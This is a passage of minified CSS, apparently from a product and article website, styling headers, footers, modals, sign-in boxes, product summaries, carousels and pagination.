#e5e5e5}.header_global,.header_history{display:none}.header_global>a,.header_history>a,.header_user>a,div.reactroot>a{display:block;line-height:50px;text-align:center;vertical-align:middle;text-decoration:none}.header_menuLoading{text-align:center}.header_menuLoading>img{width:25px!important;height:25px!important}.header_global{position:relative}.header_global a{border-bottom:1px solid #fff}.header_global.is-close a{border-bottom:none}.header_globalMenu{position:absolute;width:210px;top:50px;right:-71px;border:1px solid #e5e5e5;z-index:-1;background-color:#fff}.header_globalMenu a{display:block;margin:5px 0;padding:5px 20px 5px 48px;font-weight:700;color:#2a2a2a;background:no-repeat 20px}.header_globalMenu a:hover{background-color:#fafafa;text-decoration:none}.header_globalMenu .header_globalMenu-japan a{background-image:url(/common/images/icon_japan.svg)}.header_globalMenu .header_globalMenu-taiwan a{background-image:url(/common/images/icon_taiwan.svg)}.header_globalMenu .header_globalMenu-global:before{content:" ";display:block;height:1px;margin:0 20px;border-top:1px solid #e5e5e5}.header_globalMenu .header_globalMenu-global a{padding-left:20px}.header_globalMenu.is-close{display:none}.header_user{position:relative}.header_user .badge{position:absolute;top:2px;right:2px}.header_user a{border-bottom:1px solid #fff}.header_user.is-close a{border-bottom:none}.header_userMenu{position:absolute;width:210px;top:50px;right:-1px;z-index:-1;border:1px solid #e5e5e5;background-color:#fff}.header_userMenu li{float:none;width:auto;height:auto;line-height:1.5}.header_userMenu dt{padding:5px 0;font-weight:700}.header_userMenu dt:after{content:" ";display:block;height:1px;margin:10px 0 0;border-top:1px solid #e5e5e5}.header_userMenu a{display:block;margin:5px 0;padding:5px 20px;font-weight:700;color:#2a2a2a;background:no-repeat 20px}.header_userMenu a:hover{background-color:#fafafa;text-decoration:none;color:#e60032}.header_userMenu .header_userMenu-logout:before{content:" ";display:block;height:1px;margin:0 20px;border-top:1px solid #e5e5e5}.header_userMenu.is-close{display:none}.header_user a.header_userNoLogin img{height:50px;width:50px}@media only screen and (min-width:993px){header{height:70px}.header_mypage{height:50px}.header_mypage .header_user{width:50px;height:50px}.header_mypage .header_user>a{line-height:50px}.header_mypage .header_user .badge{top:2px;right:2px}.header_logo img{width:-moz-fit-content!important;width:fit-content!important;height:38px!important;padding:2px 0}.header_searchBox{position:relative;top:0;left:0;margin:15px auto 0;width:510px;border-top:none}.header_searchText.is-closeSp{display:block}.header_searchText{float:left;width:420px;margin:0;border-right:none}.header_searchText input{width:375px}.header_searchBtn{display:block}.header_searchBtn .btn-strong{float:left;font-size:1.4rem;width:90px;box-sizing:border-box}.header_searchBtnSp{display:none}.header_searchSuggest,.searchSuggest{border:1px solid #e5e5e5}.header_searchSuggest.is-close,.searchSuggest.is-close{display:none}.header_searchSuggestWordList,.searchSuggestWordList{border-bottom:1px solid #e5e5e5}.header_searchSuggestWordList .header_searchSuggestCategory,.searchSuggestWordList .searchSuggestCategory{float:right;width:70px;margin:0;padding:5px 20px 0 0;font-size:1.2rem;text-align:right}.header_searchSuggestWordList .header_searchSuggestWord,.searchSuggestWordList .searchSuggestWord{margin:0;padding:0;border-bottom:none}.header_searchSuggestWordList .header_searchSuggestWord a,.searchSuggestWordList .searchSuggestWord a{display:block;padding:5px 70px 5px 30px}.header_searchSuggestWordList .header_searchSuggestWord a:hover,.searchSuggestWordList .searchSuggestWord a:hover{background-color:#fafafa;text-decoration:none}.header_searchSuggestLinks li a,.searchSuggestLinks li a{padding:5px 7px}.header_searchSuggestLinks li a:hover,.searchSuggestLinks li a:hover{background-color:#fafafa}.header_global,.header_history,.header_user{width:70px;height:70px}.header_global,.header_history{visibility:hidden}.header_global>a,.header_history>a,.header_user>a,div.reactroot>a{line-height:70px}.header_user a.header_userNoLogin{line-height:69px!important}.header_user a.header_userNoLogin img{height:60px;width:60px}.header_user .badge{top:5px;right:5px}.header_globalMenu,.header_userMenu{top:70px}}@media only screen and (min-width:768px) and (max-width:992px){.header_searchText input{font-size:3rem}.header_searchText .icon{margin-top:7px;flex-basis:30px}}footer,footer#aperza-footer{margin-top:40px}@media screen and (max-width:767px){footer#aperza-footer{margin-top:0}}.footer_nav{padding:40px 0;border-top:1px solid #e5e5e5;background-color:#fafafa}.footer_nav_others,.footer_nav_product{float:left;width:50%;margin-bottom:30px}.footer_nav_category{box-sizing:border-box}.footer_nav_category:after,.footer_nav_category:before{content:" ";display:table}.footer_nav_category:after{clear:both}.footer_nav_category{*zoom:1}.footer_nav_others .footer_nav_category{float:left;width:50%;padding:0 10px;border-left:1px solid #e5e5e5}.footer_nav_title{margin:0 10px 15px;font-size:1.2rem}.footer_nav_title a{font-weight:700;color:#2a2a2a}.footer_nav_body{margin:0 10px}.footer_nav_links:after,.footer_nav_links:before{content:" ";display:table}.footer_nav_links:after{clear:both}.footer_nav_links{*zoom:1}.footer_nav_links li{float:left;width:33.333%;font-size:1.2rem;margin-bottom:5px}.footer_nav_links a{color:#999}.footer_nav_util{clear:both}.footer_nav_util:after,.footer_nav_util:before{content:" ";display:table}.footer_nav_util:after{clear:both}.footer_nav_util{*zoom:1}@media only screen and (min-width:768px){.footer_nav_util li{float:left;font-size:1.2rem;line-height:1;margin:0 10px;padding-right:20px}}.footer_nav_util li:not(:last-child){border-right:1px solid #e5e5e5}.footer_nav_util a{color:#999}@media only screen and (min-width:768px) and (max-width:992px){.footer_nav_product{width:66.6666%}.footer_nav_others{width:33.3333%}.footer_nav_others .footer_nav_category{float:none;width:100%}.footer_nav_links li{width:50%}}@media only screen and (max-width:767px){.footer_nav_others,.footer_nav_product{float:none;width:100%;margin-bottom:2px}.footer_nav_others{border-top:1px solid #e5e5e5}.footer_nav_others .footer_nav_category{float:none;width:100%;padding:0}.footer_nav_title{font-size:1.4rem}.footer_nav_links li{float:none;width:100%;font-size:1.4rem}.footer_nav_util{border-top:1px solid #e5e5e5}}.footer_groupLinks{padding:20px 0;color:#999;background-color:#2a2a2a}.footer_groupLinks p,.footer_groupLinks small{font-size:1.2rem}.footer_groupLinks a{color:#767676}.footer_groupLinks a:hover{text-decoration:underline}@media only screen and (min-width:768px) and (max-width:992px){.footer_groupLinks .col03{width:25%}}.footer_companyLogo{height:35px;text-align:center;line-height:35px}.footer_companyDescription{text-align:center}.footer_copyright{margin:0;text-align:center}@media only screen and (max-width:767px){footer .container{padding:0}.footer_nav{padding:0;border-top:1px solid #e5e5e5}.footer_nav dd,.footer_nav dt,.footer_nav li{margin:0;padding:0}.footer_nav dd a,.footer_nav dt a,.footer_nav li a{display:block;padding:10px 20px}.footer_nav dt,.footer_nav li{border-bottom:1px solid #e5e5e5}.footer_nav .col04:nth-child(2) .footer_nav_category{border-right:none}.footer_nav_util{margin-top:0}.footer_nav_util li:not(:last-child){border-right:none;border-bottom:1px solid #e5e5e5}.footer_companyDescription,.footer_companyLogo{margin-left:0;margin-right:0}.footer_companyDescription{padding-bottom:20px;border-bottom:1px solid #2a2a2a}}.footerCommon-body,footer{background-color:#2a2a2a}.footerCommon-body{max-width:940px;margin:0 auto;padding:20px 0 0;color:#999}.footerCommon-serviceList,.footerCommon-serviceList p,.footerCommon-serviceList ul li{box-sizing:border-box}.footerCommon-serviceList ul li img{margin-bottom:10px}.footerCommon-serviceList{max-width:940px;margin:0 auto}.footerCommon-serviceList ul{margin:0;padding:0}.footerCommon-serviceList ul li{display:inline-block;width:20%;vertical-align:top}.footerCommon-serviceList ul li p{text-align:center;font-size:1rem}@media screen and (max-width:768px){.footerCommon-serviceList{width:100%}.footerCommon-serviceList ul li{display:block;width:100%;text-align:center;border-bottom:1px solid #2a2a2a}.footerCommon-serviceList ul li:not(:first-child){padding-top:20px}}.footerCommon-copyRight p{text-align:center}.footerCommon-bottom{display:table;width:100%;margin:0 auto}.footerCommon-companyInfo,.footerCommon-copyRight{display:table-cell}.footerCommon-copyRight p{font-size:1rem;text-align:left}.footerCommon-copyRight{text-align:left}.footeCommon-companyInfo a,.footerCommon-copyRight a,.link-gray{color:#999}.link-gray:hover{color:#999;text-decoration:underline}.footerCommon-companyInfo{text-align:right}.footerCommon-companyInfo ul li{display:inline-block;border-right:1px solid #424242;padding:0 20px;font-size:1rem}.footerCommon-companyInfo ul li:last-child{border-right:none}@media screen and (max-width:768px){.footerCommon-bottom{width:100%}.footerCommon-companyInfo,.footerCommon-copyRight{display:block;width:100%;text-align:center;margin-top:10px}.footerCommon-companyInfo ul li{display:inline-block;border-right:1px solid #424242;padding:0 20px;font-size:1rem}.footerCommon-copyRight p{text-align:center}}.drawer_btn{margin:0;padding:15px 15px 10px;border-radius:4px;text-align:center;font-weight:700;color:#999;background:rgba(0,0,0,.8);z-index:120}.drawer_btn:before{content:" ";display:block;width:23px;height:23px;margin:0 auto 10px;opacity:.4;background-image:url(/common/images/icon_drawer_btn.svg)}.drawer_btn:hover{color:#ccc}.drawer_btn:hover:before{opacity:.6}#modal_overlay{z-index:200}#modal_overlay,#modal_overlay-white{display:none;position:fixed;top:0;left:0;width:100%;height:140%;box-sizing:border-box}#modal_overlay-white{z-index:10;background-color:hsla(0,0%,100%,.7)}.modal_wrapper{z-index:250;display:none;position:absolute;width:660px;max-height:90%;box-sizing:border-box}@media screen and (min-width:701px){.modal_wrapper_bgGreen{width:500px!important}}.modal{width:100%;background:#fff;border-radius:4px;border:1px solid #e5e5e5;box-sizing:border-box}.modal_shortMessage .modal{width:300px;height:57px;margin:0 auto;border-radius:4px;border:none;background-color:rgba(0,0,0,.9);box-sizing:border-box}.modal_shortMessage .modal_body{padding:13px 10px}.modal_shortMessage .modal_body p{color:#fff}body.noScroll{overflow:hidden}.modal_col2{box-sizing:border-box;width:50%;float:left}.modal_col2:first-child{padding-right:10px}.modal_col2:last-child{padding-left:10px}@media screen and (max-width:767px){.modal_col2{float:none;display:block;width:100%}.modal_col2:first-child{padding-right:0;margin-bottom:0}.modal_col2:last-child{padding-left:0}.modal_wrapper{padding-left:20px;padding-right:20px}.modal_shortMessage{padding:0!important}.modal,.modal_shortMessage .modal{width:100%}}.modal_title{border-bottom:1px solid #e5e5e5;position:relative;box-sizing:border-box}.modal_title p:first-child{margin:0;padding:10px 30px 10px 20px;font-size:1.6rem;color:#2a2a2a;font-weight:700}.modal_address{padding:10px 20px;border-bottom:1px solid #e5e5e5}.modal_address:after,.modal_address:before{content:" ";display:table}.modal_address:after{clear:both}.modal_address{*zoom:1}.modal_address dl{float:left;width:75%}.modal_address dt{font-size:1.2rem;font-weight:700;display:inline}.modal_address dd{display:inline}.modal_address .address_date{float:right;margin:3px 0;width:25%;text-align:right}.modal_body{padding:30px 40px 0}@media screen and (max-width:767px){.modal_body{padding:30px 20px 0}}.modal_footer{padding:10px 180px 20px}.modal_footer p{margin:0}@media only screen and (max-width:767px){.modal_footer{padding:10px 20px}}.modal_closeBtn{position:absolute;top:50%;transform:translateY(-50%);right:0;padding:0 0 0 10px}.modal_body .modal_closeBtn{top:10px;transform:none}.modal_body dl{margin:0 10px 10px}.modal_body dd{margin-bottom:10px}.modal_closeBtn:hover{cursor:pointer}.modal_closeBtn:hover .icon{opacity:.7}.modal-s{max-width:340px;margin:0 auto}.modal-s .modal_title p{font-size:1.4rem}.modal-s .modal_body{border-bottom:none}.modal-s .modal_footer{padding:0 20px 20px}.modal-message{height:432px;border-radius:4px;border:none}.modal-message .modal_body{padding-top:100px;background-image:url(/common/images/biasPtrn.svg);border-radius:4px 4px 0 0;text-align:center;position:relative;height:270px}.modal-message .modal_body .modal_messageIcon{margin-bottom:30px}.modal-message .modal_body .modal_messageIcon .icon{opacity:1}.modal-message .modal_body .modal_messageText{margin-bottom:70px;color:#fff;font-size:1.8rem}.modal-message .modal_body .modal_pagination{margin-bottom:20px}.modal-message .modal_body .modal_pagination li{display:inline-block;margin:0 3px;opacity:.4}.modal-message .modal_body .modal_pagination li.current{opacity:1}.modal-message .modal_body .modal_pagination li a{display:inline-block;border-radius:50%;width:10px;height:10px;font-size:0;background-color:#fff}.modal-message .modal_footer{padding-top:20px;padding-bottom:20px}.modal-message .modal_footer .modal_check{font-size:1.2rem}.signInBg{background:#fafafa url(/common/images/bg_logo_pattern.svg) repeat 0 0;height:480px;margin:40px 0;padding:20px}.signIn{max-width:660px;margin:0 auto 40px;background:#fff;border-radius:4px;border:1px solid #e5e5e5}.signIn_title{border-bottom:1px solid #e5e5e5;margin-bottom:20px}.signIn_title p{margin:0;padding:10px 20px;font-size:1.6rem;color:#2a2a2a;font-weight:700}.signIn_body{padding:0 170px;border-bottom:1px solid #e5e5e5;margin-bottom:20px}@media only screen and (max-width:767px){.signIn_body{padding:0 10px}}.modal_footer dl{margin-bottom:20px}.modal_footer dt,.signIn_body dt{font-weight:700;margin:0 10px 10px}.modal_footer dd,.signIn_body dd{margin:0 10px 20px}.signIn_btn{padding:0 170px}@media only screen and (max-width:767px){.signIn_btn{padding:0 10px}}.signIn_btn ul{margin-bottom:10px}.signIn_btn ul:after,.signIn_btn ul:before{content:" ";display:table}.signIn_btn ul:after{clear:both}.signIn_btn ul{*zoom:1}.signIn_btn li{float:right;width:50%;box-sizing:border-box;padding:0 10px}@media only screen and (max-width:767px){.signIn_btn li{float:none;width:100%;margin-bottom:10px}}.signIn_btn p{text-align:center}.articleSummary{margin:0 10px 20px;border-bottom:1px solid #e5e5e5}.articleSummary:after,.articleSummary:before{content:" ";display:table}.articleSummary:after{clear:both}.articleSummary{*zoom:1}.articleSummary_image p{margin:0 0 10px}.articleSummary_image-floatL{float:right;width:37.5%;margin-right:-10px;margin-left:10px}.articleSummary_image-floatL p{margin:0 10px 20px}.articleSummary_image-floatS{float:right;width:80px;margin-left:20px}.articleSummary_title h1,.articleSummary_title h2{margin:0 0 5px;padding:0;border:none;font-size:1.8rem}.articleSummary_title h1 a,.articleSummary_title h2 a{color:#2a2a2a;font-weight:700}.articleSummary_title h1 a:hover,.articleSummary_title h2 a:hover{color:#e60032}.articleSummary_title .articleSummary_title-xxl{font-size:4.8rem}.articleSummary_title .articleSummary_title-xl{font-size:3rem}.articleSummary_title .articleSummary_title-xs{font-size:1.4rem}.articleSummary_tag{margin:0 0 5px}.articleSummary_author{margin-bottom:5px}.articleSummary_authorImage{float:left;margin:2px 5px 0 0}.articleSummary_authorName,.articleSummary_updateDate{margin:0}.articleSummary_body p{margin:0 0 5px}.articleSummary_share p{margin:0 0 10px;display:inline-block}.articleSummary_commentCount,.articleSummary_shareCount{font-size:1.2rem;font-weight:700;font-family:Arial;color:#999;vertical-align:middle}.articleSummary_snsBtns{display:inline-block;vertical-align:middle;margin-left:5px}.articleSummary_snsBtns div,.articleSummary_snsBtns iframe{vertical-align:middle}@media only screen and (max-width:767px){.articleSummary_title .articleSummary_title-xl,.articleSummary_title .articleSummary_title-xxl,.articleSummary_title h1,.articleSummary_title h2{font-size:1.8rem}.articleSummary_image,.articleSummary_image-floatL,.articleSummary_image-floatS{float:right;width:50%;margin-right:0;margin-left:20px}}.articleSummary-keyVisual{position:relative;margin:0 0 20px}.articleSummary-keyVisual p{margin:0}.articleSummary-keyVisual .articleSummary_image{margin:0;overflow:hidden;max-height:424px;box-sizing:border-box}.articleSummary-keyVisual .articleSummary_image:after{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;max-height:424px;background-image:linear-gradient(180deg,rgba(0,0,0,.1) 30%,rgba(0,0,0,.8))}.articleSummary-keyVisual .articleSummary_image p{margin:0 -500px;text-align:center;min-width:1280px}.articleSummary-keyVisual .articleSummary_image .liquidImg{width:auto}.articleSummary-keyVisual .articleSummary_inner{position:absolute;bottom:0;max-width:992px;box-sizing:border-box}.articleSummary-keyVisual .articleSummary_title{margin:0 20px;color:#fff}.articleSummary-keyVisual .articleSummary_title a{color:#fff;font-weight:700}.articleSummary-keyVisual .articleSummary_title a:hover{color:#e60032;text-decoration:underline}.articleSummary-keyVisual .articleSummary_authorName,.articleSummary-keyVisual .articleSummary_commentCount,.articleSummary-keyVisual .articleSummary_shareCount,.articleSummary-keyVisual .articleSummary_updateDate{color:hsla(0,0%,100%,.4)}.articleSummary-keyVisual .articleSummary_author{margin-left:20px}.articleSummary-keyVisual .articleSummary_authorImage{margin:0 5px 0 0}.articleSummary-keyVisual .articleSummary_share{margin-left:20px}.articleSummary-keyVisual .articleSummary-keyVisual_leftArrow,.articleSummary-keyVisual .articleSummary-keyVisual_rightArrow{width:30px;height:40px;overflow:hidden;background:url(/common/images/bg_slider_boxArrow.svg) no-repeat;text-indent:-500px;position:absolute;top:50%;margin-top:-20px}.articleSummary-keyVisual .articleSummary-keyVisual_leftArrow{background-position:0 0;left:0}.articleSummary-keyVisual .articleSummary-keyVisual_leftArrow:hover{background-position:0 -40px}.articleSummary-keyVisual .articleSummary-keyVisual_rightArrow{background-position:-30px 0;right:0}.articleSummary-keyVisual .articleSummary-keyVisual_rightArrow:hover{background-position:-30px -40px}@media only screen and (max-width:767px){.articleSummary-keyVisual .articleSummary_image{float:none;width:auto;height:375px}.articleSummary-keyVisual .articleSummary_image p{min-width:1132px}.articleSummary-keyVisual .articleSummary_inner{padding-left:10px;padding-right:10px}.articleSummary-keyVisual .articleSummary_title{position:relative;margin:0 20px}.articleSummary-keyVisual .articleSummary_title-xxl{font-size:3rem}.articleSummary-keyVisual .articleSummary_share{margin-bottom:20px}}@media only screen and (min-width:768px){.articleSummary-keyVisual .articleSummary_author{display:inline-block;margin-bottom:35px}.articleSummary-keyVisual .articleSummary_authorImage{display:inline-block;vertical-align:middle;float:none}.articleSummary-keyVisual .articleSummary_authorName,.articleSummary-keyVisual .articleSummary_updateDate{display:inline-block;vertical-align:middle;margin:0 5px 0 0}.articleSummary-keyVisual .articleSummary_share{display:inline-block;vertical-align:middle;margin-left:10px}}@media only screen and (min-width:1280px){.articleSummary-keyVisual .articleSummary_image p{margin:0}.articleSummary-keyVisual .articleSummary_image .liquidImg{width:100%}}.productTable td,.productTable th{vertical-align:top}.productTable th{white-space:nowrap}td.productTable_date,td.productTable_service{font-size:1rem;color:#767676;white-space:nowrap}.productTable_image{float:right}.productTable_image p{margin:0 0 0 20px}.productTable_info h2{font-size:1.2rem;margin:0 0 10px;padding:0;border:none}.productTable_info h2 a{color:#2a2a2a;font-weight:700}.productTable_info h2 a:hover{color:#e60032}.productTable_author{margin-bottom:5px}.productTable_authorImage{float:left;margin:2px 5px 0 0}.productTable_authorName,.productTable_updateDate{margin:0}.productTable_type .tag:hover{text-decoration:none}td.productTable_util{vertical-align:middle;white-space:nowrap;text-align:right}td.productTable_util li{display:inline}td.productTable_util .icon{text-align:left}@media only screen and (max-width:767px){.productTable{margin:0 -10px 20px}.productTable tbody,.productTable td,.productTable tfoot,.productTable th,.productTable thead,.productTable tr{display:block}.productTable thead{display:none}.productTable tr{position:relative;border-top:1px solid #e5e5e5}.productTable tr:hover td,.productTable tr:hover th{background:none;border-color:#e5e5e5}.productTable .productTable_date,.productTable .productTable_service{float:left;padding-left:20px;border:none}.productTable .productTable_type{float:right;border:none;padding:7px 20px}.productTable .productTable_activity,.productTable .productTable_history,.productTable .productTable_info{clear:both;padding-right:20px;padding-left:20px;border-top:1px dashed #e5e5e5;border-bottom:none}.productTable .productTable_activity:after,.productTable .productTable_activity:before,.productTable .productTable_history:after,.productTable .productTable_history:before,.productTable .productTable_info:after,.productTable .productTable_info:before{content:" ";display:table}.productTable .productTable_activity:after,.productTable .productTable_history:after,.productTable .productTable_info:after{clear:both}.productTable .productTable_activity,.productTable .productTable_history,.productTable .productTable_info{*zoom:1}.productTable .productTable_util{position:absolute;vertical-align:middle;top:0;right:0;border:none}}.productTable_type .tag{display:block;width:100%;box-sizing:border-box;padding:5px;text-align:center}td.productTable_activity,td.productTable_history{font-size:1.2rem;color:#767676}.carousel{position:relative}.carouselInner{margin-right:10px;overflow:hidden}.carouselItems{width:2000px}.carouselItems:after,.carouselItems:before{content:" ";display:table}.carouselItems:after{clear:both}.carouselItems{*zoom:1}.carouselItem{float:left}.carousel_leftArrow,.carousel_rightArrow{width:30px;height:40px;overflow:hidden;background:url(/common/images/bg_slider_boxArrow.svg) no-repeat;text-indent:-500px;position:absolute;top:35px}.carousel_leftArrow{background-position:0 0;left:10px}.carousel_leftArrow:hover{background-position:0 -40px}.carousel_rightArrow{background-position:-30px 0;right:10px}.carousel_rightArrow:hover{background-position:-30px -40px}@media only screen and (max-width:767px){.carousel{margin-left:-10px;margin-right:-10px}.carouselInner{margin-right:0;padding-left:10px}.carousel_leftArrow{left:0}.carousel_rightArrow{right:0}}.carousel-article .carouselItem{width:240px}.carousel-article .carouselItem .articleSummary_image{float:none;width:auto;margin-right:0;margin-left:0}.carousel-article .carousel_leftArrow,.carousel-article .carousel_rightArrow{top:53px}.carousel-s .carouselItem{width:130px}.carouselItem_image{margin-bottom:10px}.carouselItem_title{font-weight:700;margin-bottom:10px}.carouselItem_title a{color:#2a2a2a;font-weight:700}.carouselItem_title a:hover{color:#e60032}.productSummary{margin-bottom:20px}.productSummary:after,.productSummary:before{content:" ";display:table}.productSummary:after{clear:both}.productSummary{*zoom:1}.productSummary:after{border-bottom:1px solid #e5e5e5;margin:0 10px;display:block;width:auto}.productSummary_image{float:left;width:22.2222%}.productSummary_tags{float:left;width:77.7777%;margin:0 0 10px;padding:0 10px;box-sizing:border-box}.productSummary_info{float:left;width:55.5555%}.productSummary_info .articleSummary_authorName,.productSummary_info .caption,.productSummary_info .productTable_authorName{margin-bottom:5px}.productSummary_name{margin-bottom:10px}.productSummary_name a{font-size:1.6rem;font-weight:700}.productSummary_btn{float:left;width:22.2222%;box-sizing:border-box;margin-bottom:20px}.productSummary_btn p{margin-bottom:0}.productSummary_thumb{float:left;width:77.7777%}.productSummary_thumbTitle{font-size:1.2rem;font-weight:700;margin-bottom:5px}.productSummary_thumbList{margin:0 10px;margin-bottom:20px}.productSummary_thumbList:after,.productSummary_thumbList:before{content:" ";display:table}.productSummary_thumbList:after{clear:both}.productSummary_thumbList{*zoom:1}.productSummary_thumbList li{float:left;margin-right:3px}.productSummary_thumbList li a:hover{color:#767676}.productSummary_thumbList li .articleSummary_updateDate,.productSummary_thumbList li .caption-s,.productSummary_thumbList li .productTable_updateDate{margin:0}.productSummary_thumbList .toolTip{top:auto;bottom:95px;left:-10px}.productSummary_thumbImage{border:1px solid #e5e5e5;margin:0 0 5px;padding:0;font-size:1.2rem;text-align:center}.productSummary_thumbImage:last-child{width:68px;height:68px;line-height:68px;margin-bottom:20px}.productSummary_number{font-size:2.1rem;font-weight:700;font-family:Arial}@media only screen and (max-width:767px){.productSummary_image{min-width:90px}.productSummary_info,.productSummary_tags{float:none;width:100%}.productSummary_info{margin-bottom:20px}.productSummary_btn,.productSummary_thumb{display:none}}.productSummary-compact .productSummary_image{float:left;width:auto}.productSummary-compact .productSummary_info{width:77.7777%;margin-right:-10px}.productSummary-compact .articleSummary_authorName,.productSummary-compact .caption,.productSummary-compact .productSummary_name,.productSummary-compact .productSummary_tags,.productSummary-compact .productTable_authorName{margin-left:90px;padding:0;float:none}.productSummary-compact .productSummary_tags .articleSummary_authorName,.productSummary-compact .productSummary_tags .caption,.productSummary-compact .productSummary_tags .productTable_authorName{margin-left:0}@media only screen and (max-width:767px){.productSummary-compact .productSummary_tags{margin-left:0}.productSummary-compact .productSummary_info{float:none;width:100%}.productSummary-compact .productSummary_info:after,.productSummary-compact .productSummary_info:before{content:" ";display:table}.productSummary-compact .productSummary_info:after{clear:both}.productSummary-compact .productSummary_info{*zoom:1}.productSummary-compact .productSummary_btn{display:block;float:none;margin:0 10px;width:auto;border-top:1px dashed #e5e5e5;padding-top:10px;padding-left:0}.productSummary-compact .productSummary_btn:after,.productSummary-compact .productSummary_btn:before{content:" ";display:table}.productSummary-compact .productSummary_btn:after{clear:both}.productSummary-compact .productSummary_btn{*zoom:1}.productSummary-compact .productSummary_btn p{display:none}.productSummary-compact .productSummary_btn .articleSummary_updateDate,.productSummary-compact .productSummary_btn .caption-s,.productSummary-compact .productSummary_btn .productSummary_store,.productSummary-compact .productSummary_btn .productTable_updateDate{display:block;float:left;margin-right:0;margin-left:0}.productSummary-compact .productSummary_btn .articleSummary_updateDate,.productSummary-compact .productSummary_btn .caption-s,.productSummary-compact .productSummary_btn .productTable_updateDate{margin-left:0;margin-top:5px}.productSummary-compact .productSummary_btn .productSummary_price{display:block;float:right;margin-right:0}}.productSummary_btn{padding-left:10px}.productSummary_btn .productSummary_store{margin-bottom:0}.productSummary_btn .productSummary_price{margin-bottom:10px}.productSummary_btn .productSummary_price,.productSummary_btn .productSummary_store{font-weight:700;font-size:1.2rem;text-align:center;font-size:1.4rem}.productSummary_btn .articleSummary_updateDate,.productSummary_btn .caption-s,.productSummary_btn .productTable_updateDate{text-align:center;margin-bottom:10px}.productSummary-v .productSummary_tags{width:auto}.productSummary-v .productSummary_image,.productSummary-v .productSummary_info{float:none;width:auto}.productSummary-v .productSummary_image .articleSummary_authorName,.productSummary-v .productSummary_image .caption,.productSummary-v .productSummary_image .productTable_authorName,.productSummary-v .productSummary_info .articleSummary_authorName,.productSummary-v .productSummary_info .caption,.productSummary-v .productSummary_info .productTable_authorName{margin-bottom:10px}.productSummary-v .productSummary_image .productSummary_price,.productSummary-v .productSummary_info .productSummary_price{margin-bottom:20px}.productSummary-v .productSummary_thumb{width:auto}.authorProfileWrapper{background:#fafafa url(/common/images/bg_logo_pattern.svg) repeat top;padding-top:20px}.authorProfileWrapper-bg{background:#fafafa url(/common/images/bg_logo_pattern.png) repeat top;padding-top:20px}.authorProfile_image{float:left;width:130px}.authorProfile_body,.authorProfile_header{margin-left:130px}.authorProfile_name{font-size:2.1rem;font-weight:700;margin-bottom:5px}.authorProfile_name,.authorProfile_shareCount{display:inline-block}.authorProfile_shareCount li{display:inline-block;font-weight:700;color:#999;font-family:Arial}.authorProfile_tags{margin-bottom:5px}.authorProfile_info{margin:0 10px 5px}.authorProfile_info dt{display:inline;font-size:1.2rem;font-weight:700}.authorProfile_info dd{display:inline;margin-right:10px}.authorProfile_sns{margin:-10px 10px 20px}.authorProfile_sns li{display:inline-block;font-size:1rem;color:#767676;margin-right:10px}.authorProfile_sns li img{vertical-align:middle}.authorProfile_btn{margin-right:10px}.authorProfile_btn li{margin-bottom:5px}.authorProfile_btn li .btn-strong{min-height:32px;padding:7px 10px}@media only screen and (max-width:767px){.authorProfile_image{float:none;margin-left:auto;margin-right:auto;margin-top:20px}.authorProfile_body,.authorProfile_header{margin-left:0}.authorProfile_name{display:block;text-align:center}.authorProfile_shareCount{text-align:center;display:block;margin:0 10px 5px}.authorProfile_tags{text-align:center}.authorProfile_btn{margin:0 0 20px}.authorProfile_btn:after,.authorProfile_btn:before{content:" ";display:table}.authorProfile_btn:after{clear:both}.authorProfile_btn{*zoom:1}.authorProfile_btn li{float:left}.authorProfile-author .authorProfile_btn li{width:50%}.authorProfile-company .authorProfile_btn li{width:33.3333%}.authorProfile_btn a{margin:0 10px;width:auto}}.quoteItem{margin:0 10px 20px;padding:20px 10px 0;border:1px solid #e5e5e5}.quoteItem:after,.quoteItem:before{content:" ";display:table}.quoteItem:after{clear:both}.quoteItem{*zoom:1}.quoteItem_image{float:right;margin-left:20px}.quoteItem_title{font-size:1.8rem;margin-bottom:10px}.quoteItem_title a{font-weight:700;color:#2a2a2a}.quoteItem_title a:hover{color:#008fb8}@media only screen and (max-width:767px){.quoteItem-article .quoteItem_image img{width:105px}.quoteItem-product .quoteItem_image img{width:80px}}.pagination{max-width:450px;margin:0 auto 20px;position:relative}.pagination:after,.pagination:before{content:" ";display:table}.pagination:after{clear:both}.pagination{*zoom:1}.pagination li{float:left;width:11.1111%;line-height:40px;text-align:center}.pagination .current span,.pagination a{display:block;font-weight:700;margin:0 5px}.pagination a{border:1px solid #2a2a2a}.pagination .current span{background-color:#f6f6f6;color:#2a2a2a}@media only screen and (max-width:767px){.pagination{max-width:375px;padding:0 7px}.pagination li{width:13.3333%}.pagination .ommit{width:6.6666%}.pagination .ommit-s{width:3.3333%;font-size:1rem}.pagination .current span,.pagination a{margin:0 3px 0 2px}.pagination .ommit.ommit-s+li,.pagination li.ommit+li+li+li+li+li{display:block}}.pagination_leftArrow,.pagination_rightArrow{width:14px;height:24px;overflow:hidden;background:url(/common/images/bg_slider_arrow.svg) no-repeat;text-indent:-500px;position:absolute;top:10px}.pagination_leftArrow{background-position:0 0;left:-32px}.pagination_leftArrow:hover{background-position:0 -30px}.pagination_rightArrow{background-position:-20px 0;right:-32px}.pagination_rightArrow:hover{background-position:-20px -30px}@media only screen and (max-width:767px){.pagination_leftArrow,.pagination_rightArrow{display:none}}.tagAccordion{overflow:hidden;position:relative;margin:0 10px 20px;padding-top:5px;padding-right:30px;height:25px;transition:.3s}.tagAccordion .tagList-inline{margin:0}.tagAccordion.is-open{height:auto}.tagAccordion_btn{position:absolute;margin:0;top:0;right:0;cursor:pointer}.tagAccordion_btn:hover .icon{opacity:.6}@media only screen and (max-width:767px){.tagAccordion{border:1px solid #e5e5e5;border-radius:4px;padding:10px 45px 10px 10px;height:22px}.tagAccordion .tagList-inline li{margin-bottom:15px}.tagAccordion.is-open .tagList-inline li{margin-bottom:7px}.tagAccordion_btn{top:5px;right:15px}}.tagFilter{margin:0 10px 20px;padding:10px 20px 3px;border:1px solid #e5e5e5;border-radius:4px}.tagFilter dl{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #e5e5e5}.tagFilter dd,.tagFilter dt{display:inline}.tagFilter dt{font-size:1.2rem;font-weight:700}.tagFilter .tagList-inline{margin:0}.tagFilter .tagFilter_btn{display:none}@media only screen and (max-width:767px){.tagFilter{position:relative;padding:10px 45px 10px 10px}.tagFilter dl{margin-bottom:0;padding-bottom:0;border:none}.tagFilter .tag{font-size:1.2rem}.tagFilter .tagList-inline{display:none}.tagFilter.is-open dl{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #e5e5e5}.tagFilter.is-open 